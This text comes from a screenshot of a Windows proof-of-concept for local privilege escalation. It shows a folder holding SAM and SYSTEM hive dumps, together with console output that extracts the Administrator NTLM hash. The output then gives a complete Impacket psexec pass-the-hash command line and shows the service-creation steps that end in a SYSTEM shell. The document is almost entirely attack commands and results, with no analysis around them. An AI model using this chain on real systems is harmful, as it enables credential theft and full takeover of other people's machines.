 PoC
Start back up > PoC >
Search PoC
New
Home
Gallery
OneDrive
Desktop
Downloads
Documents
Pictures
Music
Videos
This PC
OS (C:)
Network
6 items
Name
python-3.8.10-e
hashes
PoC_LPE
SAM_dump
SYSTEM_dump
temp_pth_1
C:\Windows\System32\cmd.exe - PoC_LPE.exe
[*] Hash results should be saved to: hashes.txt
[+] Hash file created successfully: C:\Users\KeNiT\Desktop\PoC\hashes.txt
[*] Step 4: Extracting Administrator hash...
[*] Extracting Administrator hash from results...
[+] Administrator NTLM hash found: 3008c87294511142799dca1191e69a0f
[*] Step 5: Launching PTH attack...
[*] Launching PTH attack with hash: 3008c87294511142799dca1191e69a0f
[*] PTH Method 1: "C:\Users\KeNiT\Desktop\PoC\python-3.8.10-embed-amd64\python.exe" "C:\Users\KeNiT\Desktop\PoC\python-3
.8.10-embed-amd64\Lib\bin\psexec.py" -no-pass -hashes aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f
Administrator@127.0.0.1 cmd.exe
[*] Created temporary batch file: C:\Users\KeNiT\Desktop\PoC\temp_pth_1.bat
[*] Executing PTH attack...
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file RWgPxYkL.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service hfzY on 127.0.0.1.....
[*] Starting service hfzY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.22631.4169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32>